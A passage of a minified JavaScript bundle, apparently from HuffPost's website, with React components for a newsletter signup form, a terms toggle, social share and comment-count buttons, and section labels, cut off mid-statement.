n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,D()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function D(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(D=function(){return!!e})()}var N=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);N.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},N.defaultProps={termsAlwaysVisible:!1};const q=N;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),D=r.n(L),N=r(50319),q=r.n(N),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:D(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,D=S.isMapi,N=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),D&&_?t="hpfeature://?link=".concat(A,"/webview"):D&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):D&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:N?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link ".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),D=r(52653),N=r.n(D);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer 